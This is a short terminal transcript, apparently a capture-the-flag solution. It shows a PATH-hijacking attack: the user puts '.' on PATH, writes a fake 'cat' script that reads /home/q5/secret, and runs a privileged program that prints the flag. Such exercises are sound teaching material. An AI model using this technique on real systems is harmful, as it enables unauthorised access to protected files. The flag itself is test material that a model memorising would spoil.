 student@debian:~$ echo $PATH
.:/usr/local/bin:/usr/bin:/bin:/usr/local/games:/usr/games
student@debian:~$ export PATH=.:$PATH
student@debian:~$ echo '#!/bin/bash' > cat
student@debian:~$ echo '/bin/cat /home/q5/secret' >> cat
student@debian:~$ chmod +x cat
student@debian:~$ /home/q5/run_me
 _____________________________________
< csf2022_{backlands-language-reunite} >
 -------------------------------------
  \
   \
       __
      UooU\.'@@@@@@`.
      \__/(@@@@@@@@@@)
           (@@@@@@@@)
           `YY~~~~YY'
            ||    ||
student@debian:~$